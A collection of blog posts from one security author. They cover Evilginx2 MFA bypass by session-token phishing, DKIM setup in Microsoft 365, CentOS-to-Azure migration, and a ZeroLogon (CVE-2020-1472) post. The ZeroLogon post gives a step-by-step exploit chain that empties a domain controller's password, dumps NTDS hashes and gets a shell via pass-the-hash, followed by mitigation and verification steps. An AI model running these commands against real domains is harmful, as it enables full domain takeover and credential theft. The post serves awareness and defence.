how to use Evilginx2 to grab session tokens and bypass Multi-factor authentication

Evilginx2 with o365 phishlet enabled


Today I want to show you a demo that I recorded on how you can use the amazing tool Evilginx2 (by Kuba Gretzky) to bypass Multi-Factor Authentication (MFA). In the demo I used Evilginx on a live Microsoft 365/Office 365 environment but It can be used on almost any site that doesn’t use a more safe MFA solution such as FIDO2 security keys, certificate based authentication or stuff like Windows Hello for Business.

The reason why I recorded the video was to have a video demonstration to show friends and colleagues that keep thinking that MFA is the universal solution to all worlds problems. I want to demonstrate that there are no bulletproof solutions and that we need to think about security everywhere in all layers.

Link to the video:

Like I said in the video the demo was on a Microsoft 365 environment but Evilginx2 works for most sites out there. It works on all Microsoft 365 environments by default but it can be prevented with Microsofts security feature Conditional Access. To prevent it you can for example configure your environment to only allow logins from enrolled/domain joined devices. I highly recommend you doing that.

The tool is easy to install, just follow the installation instructions in the github project. You may have to do some modifications to the .yaml-files for the phishlets since companies like Microsoft make some changes from time to time. I had to do it for this demo and if you have to do it I recommend you to just analyze the login process step-by-step with a tool like Burp Suite to check which cookies you need to grab and so on. There is a great wiki-page in the Github project so you can see how you should configure your phishlets. Thanks

You should of course not use Evilginx2 anywhere without permission since that is illegal in most countries. Only use it in locked down demo environments or in penetration testing scenarios where you have written permission from the client.

If you have any questions, feel free to contact me on twitter @tzusec.

// Rickard Carlsson

What is DKIM and how do you enable IT in Microsoft 365?

What is DKIM?

DKIM stands for DomainKeys Identified Mail and is an email autentication method. It helps the receiving mail server to verify whether an email have been sent from an allowed email server or not.

The idea of DKIM is that the senders email servers are signing all outgoing messages with asymmetric encryption. The receiving email servers can then easily verify the email signing with help of the senders public key that are being stored in the sending domains DNS.

If users would need to manually sign messages and manually verify all messages it would be a pain in the ass for them and no one would use it. Nowadays most modern email systems have built-in support for DKIM to make the process smooth and automated.

How to enable DKIM?

The implementation of DKIM is different for different vendors but the idea is the same. The senders generates a asymmetric key pair and signs all outgoing emails. The receiver of the email can use the senders public key to verify that the email were signed by the correct server. Microsofts email cloud service Exchange Online is very popular so I will now describe how you can enable DKIM signing in Microsoft 365.

Enable DKIM signing in Microsoft 365

Microsoft 365 have built-in support for DKIM signing. This guide will show you how easy it is to enable and configure.

  1. Step one is to browse and login to the following site: https://security.microsoft.com/dkimv2
  2. You will now see an overview of all of your accepted domains of your tenant, click on the domain you want to enable DKIM for:

  3. Press “Sign messages for this domain with DKIM signatures”

  4. You will now get a pop-up windows which instructs you to create two CNAME post in your DNS. Copy these instructions and login to your DNS provider
  5. Create and publish the two CNAME posts in you DNS based on the instructions, usually it is by the following format:
    1. Selector 1
      • Name: selector1._domainkey
      • Type: CNAME
      • Value: selector1-<customDomainIdentifier>._domainkey.<initialDomain>
        • Example: selector1-tzusec-com._domainkey.tzusec.onmicrosoft.com
      • TTL: 3600
    2. Selector 2
      • Name: selector2._domainkey
      • Type: CNAME
      • Value: selector2-<customDomainIdentifier>._domainkey.<initialDomain>
        • Example: selector2-tzusec-com._domainkey.tzusec.onmicrosoft.com
      • TTL: 3600
  6. When the post have been published go back to the DKIM page in Microsoft 365 and press “Sign messages for this domain with DKIM signatures” again.
  7. When Microsoft have verified that the CNAME posts are correct signing will be enabled and you have successfully enabled DKIM signing for all of your outgoing emails, great job!

The next step is to verify that the signing works correctly and you can do that manually by inspecting the headers of an email sent from the email server. I will describe how you can do that in a future blog. Feel free to contact me on twitter if you have any questions.

// Rickard Carlsson

How to prepare your CentOS 7 machine to Microsoft Azure

This guide will help you prepare your CentOS 7 server for a migration from on-premise to Microsoft Azure cloud. It can be a bit tricky to get everything to work correctly and personally I didn’t find Microsofts guides to be great so I write this post to help you with the steps that is needed to migrate your old CentOS 7 machine to the cloud.

What you need to configure

  • Install Azure Linux Agent
  • Network Configuration
  • Hyper-V Drivers Configuration
  • Serial Console Configuration

How to do it

Install Azure Linux Agent

Install the Azure Linux Agent with yum.
yum install WaLinuxAgent

Network Configuration

The network interface needs to be configured to use DHCP and you need to add the hyper-v drivers to the interface. You can either do it by configuring your existing networki interface (eth0) or create a new one:

1. Create a configuration file for the interface
vim /etc/sysconfig/network-scripts/ifcfg-eth0

NAME="eth0"
DEVICE="eth0"
BOOTPROTO=dhcp
ONBOOT=yes


Save the file with :wq

2. Map the networking card to the Hyper-V drivers by appending the following line to the 70-persistent-net.rules file.

vim /etc/udev/rules.d/70-persistent-net.rules

#For Azure
SUBSYSTEM=="net", ACTION=="add", DRIVERS=="hv_netvsc", ATTR{type}=="1", KERNEL=="eth*", NAME="eth0"

Save the file with :wq

Hyper-V Drivers Configuration

  1. Add Hyper-V drivers to Dracut
    vim /etc/dracut.conf
    add_drivers+=" hv_vmbus hv_netvsc hv_storvsc nvme ena xen_blkfront xen_netfront mptbase mptscsih mptspi "
  2. Update Initramfs by running the following command:
    dracut --force -v
  3. Verify that the Hyper-V modules have been loaded
    lsinitrd | grep hv

Serial Console Configuration

Azure uses ttyS0 for serial connection so we need to add it to our configuration.

  1. First add ttyS0 to secureetty by appending the following
    vim /etc/secureetty
    #add
    ttyS0

  2. Configure grub
    vim /etc/default/grub
    #Add
    GRUB_CMDLINE_LINUX="rootdelay=300 console=ttyS0 earlyprintk=ttyS0"

    After saving the file run the following command
    grub2-mkconfig -o /boot/grub2/grub.cfg
  3. Activate serial service
    Copy, link and activate the serial-getty service for ttys0.

    Copy:
    cp /usr/lib/systemd/system/serial-getty@.service /etc/systemd/system/serial-getty@ttyS0.service

    Create a symlink:
    ln -s /etc/systemd/system/serial-getty@ttyS0.service /etc/systemd/system/getty.target.wants/

    Reload the daemon, then start and enable the service:
    systemctl daemon-reload
    systemctl start serial-getty@ttyS0.service
    systemctl enable serial-getty@ttyS0.service

Now you are ready for a migration to Microsoft Azure. I hope you found this guide helpful and that you will succeed with your cloud transformation.

Note: If you are running CentOS 6 I also have a guide for preparing your server for Azure.

// Rickard Carlsson

How to prepare your CentOS 6 machine to Microsoft Azure

CentOS 6 to Azure

This guide will help you prepare your CentOS 6 server for a migration from on-premise to Microsoft Azure cloud. It can be a bit tricky to get everything to work correctly and personally I didn’t find Microsofts guides to be great so I write this post to help you with the steps that is needed to migrate your old CentOS 6 machine to the cloud.

What you need to configure

  • Install Azure Linux Agent
  • Network Configuration
  • Hyper-V Drivers Configuration
  • Serial Console Configuration

How to do it

Install Azure Linux Agent

Note: You will probably need to fix mirror configuration since CentOS 6 is EOL. Instructions can be found on the following link.

  • Alternative 1
    yum install WaLinuxAgent
  • Alternative 2
    cd /tmp
    wget http://olcentgbl.trafficmanager.net/openlogic/6/openlogic/x86_64/RPMS/WALinuxAgent-2.2.45-1.el6.noarch.rpm
    yum localinstall WALinuxAgent-2.2.45-1.el6.noarch.rpm

Network Configuration

The network interface needs to be configured to use DHCP and you need to add the hyper-v drivers to the interface. You can either do it by configuring your existing networki interface (eth0) or create a new one:

1. Create a configuration file for the interface
vim /etc/sysconfig/network-scripts/ifcfg-eth0

NAME="eth0"
DEVICE="eth0"
BOOTPROTO=dhcp
ONBOOT=yes


Save the file with :wq

2. Map the networking card to the Hyper-V drivers by appending the following line to the 70-persistent-net.rules file.

vim /etc/udev/rules.d/70-persistent-net.rules

#For Azure
SUBSYSTEM=="net", ACTION=="add", DRIVERS=="hv_netvsc", ATTR{type}=="1", KERNEL=="eth*", NAME="eth0"

Save the file with :wq

Hyper-V Drivers Configuration

  1. Add Hyper-V drivers to Dracut

    vim /etc/dracut.conf

    add_drivers+=" hv_vmbus hv_netvsc hv_storvsc nvme ena xen_blkfront xen_netfront mptbase mptscsih mptspi "

  2. Update Initramfs by running the following command:

    dracut --force -v
  3. Verify that the Hyper-V modules have been loaded

    lsinitrd | grep hv

Serial Console Configuration

Azure uses ttyS0 for serial connection so we need to add it to our configuration.

  1. First add ttyS0 to secureetty by appending the following

    vim /etc/secureetty
    #add
    ttyS0

  2. Configure grub

    vim /boot/grub/grub.conf

    #add below configuration to kernel
    rootdelay=300 console=ttyS0 earlyprintk=ttyS0

    #also remove
    rhgb quiet crashkernel=auto
  3. Configure sysconfig/init

    vim /etc/sysconfig/init

    #Edit ACTIVE_CONSOLES to look like (make sure to use “”):
    ACTIVE_CONSOLES="/dev/tty[1-6] /dev/ttyS0"

    Also make sure to configure:
    timeout=15
    serial --unit=0 --speed=115200
    terminal --timeout=5 serial console

Now you are ready for a migration to Microsoft Azure. I hope you found this guide helpful and that you will succeed with your cloud transformation.

Note: If you are running CentOS 7 I also have a guide for preparing your server for Azure.

// Rickard Carlsson

ZeroLogon – How to Exploit and Mitigate

Information about vulnerability

The vulnerability I will discuss in this post it the famous ZeroLogon vulnerability(CVE-2020-1472). By exploiting the vulnerability any attacker with network access to domain controller can take complete control of a windows domain very quick and easy.

I will start off by showing you how easy you can exploit the vulnerability. Then I will continue by showing you how you can protect your domain controllers and finally I will show you how you can verify that your domain controllers have the correct fixes in place.

How to exploit the vulnerability

We will use the script by Risksense to exploit the vulnerability. To be able to run it you will need to have the Impacket library installed on your machine. If you don’t have it installed you can simply install it by following the steps below.

cd /opt/
git clone https://github.com/SecureAuthCorp/impacket.git
cd impacket/
pip3 install .
python3 setup.py install


We will then download the ZeroLogon script from Risksense.

cd /opt
git clone https://github.com/risksense/zerologon.git
cd zerologon/

Now it’s time to exploit. We need the name of the domain, the name of the DC and the IP address. For this example we will use the following information for this made up target:

  • Name of domain: LETMEIN
  • Name of DC: SECRET-DC
  • IP address of DC: 192.168.1.10

Run the script:

python3 set_empty_pw.py SECRET-DC 192.168.1.10

The DC should now have an empty string as its machine password. You can now use a tool of your choice to get out the info you want from the DC. You can for example use secretsdump.py that is included in the impacket library.

Dump credentials:
secretdump.py -just-dc LETMEIN/SECRET-DC\$192.168.1.10

Then press enter when prompted for password since it is supposed to be empty and voila. You should now see the user hashes from the NTDS.DIT.

Now you can easily find a Domain Admin like for example “LETMEIN\Administrator” and use another tool to create a shell. We will use another impacket tool for that, wmiexec.py. So all you need to do is to copy the hash that you got from secretdump.py.

Create shell to domain controller:
wmiexec.py LETMEIN\Administrator@192.168.1.10 -hashes *hashfromsecretdump.py*

You now have a shell on the domain controller. You own it and can do what you want.

Microsofts fix for this vulnerability

So, how can we now mitigate that a hacker exploits this in our own domain? Microsoft released information on how you can fix this. The first step is to install the patch and then set the FullSecureChannelProtection registry key to 1.

Instructions can be found on Microsofts website:
https://support.microsoft.com/en-us/help/4557222/how-to-manage-the-changes-in-netlogon-secure-channel-connections-assoc

Hopefully you already installed the patches back in august and applied the reg key the same day as Microsoft sent out the information.

How to verify the fix

How can you make sure that you did everything right while applying Microsofts fixes? To test it you can use the Zerologon tester script by Secura. The script also uses Impacket library to test if the vulnerability remains.

How to install:
cd /opt
git clone https://github.com/SecuraBV/CVE-2020-1472.git
cd CVE-2020-1472
pip install -r requirements.txt


Run the script:
zerologon_tester.py SECRET-DC 192.168.1.10

That’s it, a super critical vulnerability that is extremely easy to exploit. Make sure that you always patch your stuff and do it quickly. ASAP is not enough 🙂

If you have any questions you can contact me on twitter (@tzusec).
// Rickard

Copyright © 2022